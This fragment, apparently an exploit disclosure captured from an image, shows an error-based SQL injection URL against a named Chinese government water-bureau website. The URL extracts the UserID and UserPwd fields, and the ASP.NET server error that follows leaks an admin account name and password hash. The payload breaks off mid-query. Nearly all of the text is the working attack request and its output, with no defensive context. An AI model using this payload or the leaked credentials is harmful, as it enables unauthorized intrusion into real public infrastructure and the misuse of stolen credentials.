 yj.yywater.gov.cn/Disaster/OutGBExcel.aspx?tabnm=a&qtype=b&queryvalue=1'%2b(select+1+where+1=convert(int,(select+top+1+UserID%2b'|'%2bUserPwd+from+str
“/”应用程序中的服务器错误。
在将 varchar 值 'admin|6b61ec9acaa63c13915b541112d89df9' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'admin|6b61ec9acaa63c13915b541112d89df9' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: